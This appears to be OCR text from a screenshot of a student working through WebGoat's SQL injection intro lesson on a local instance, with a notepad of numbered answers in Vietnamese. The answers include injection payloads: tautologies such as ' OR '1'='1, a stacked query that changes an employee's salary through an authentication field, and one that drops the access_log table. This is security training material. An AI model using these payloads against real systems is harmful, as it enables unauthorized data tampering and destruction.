 Web security
WebGoat
WebGoat/SqlInjectionLesson10.j
127.0.0.1:8080/WebGoat/start.mvc#lesson/SqlInjection.lesson/12
Gmail
YouTube
toeic
karatedo
network
scholarship
xlas
mobile
web-security
env
(110) Redux Thunk...
(37) VỊ TRÍ CÁC TỪ...
Trung tâm Quản lý...
Trung Tâm Quản Lý...
»
WEBGOAT
SQL Injection (intro)
lesson
Introduction
General
(A1) Broken Access Co
(A2) Cryptographic Fail
(A3) Injection
(A5) Security Misconfig
(A6) Vuln & Outdated C
(A7) Identity & Auth Fai
(A8) Software & Data In
(A9) Security Logging F
(A10) Server-side Requ
Client side
Challenges
injection-intro.txt
File
Edit
View
SELECT department FROM employees WHERE USERID = 96134
Câu 3:
UPDATE employees SET department = 'Sales' WHERE USERID = 89762
Câu 4:
ALTER TABLE employees ADD phone varchar(20)
Câu 5:
GRANT SELECT ON grant_rights TO unauthorized_user
Câu 9:
Smith' vs OR vs '1' = '1
Câu 10:
Login_Count:0
User_Id: 6 OR TRUE
Câu 11:
Employee Name: TAN' OR TRUE --
Câu 12:
Employee Name: Smith
Authentication TAN: 3SL99A'; UPDATE employees SET salary = 10000000 WHERE auth_tan = '3SL99A'--
Câu 13:
UPDATE'; DROP TABLE access_log --
Ln 28, Col 34
100%
Windows (CRLF)
UTF-8
.
ttackers could also try
another way to
Zalo
ENG
3:40 PM
3/12/2023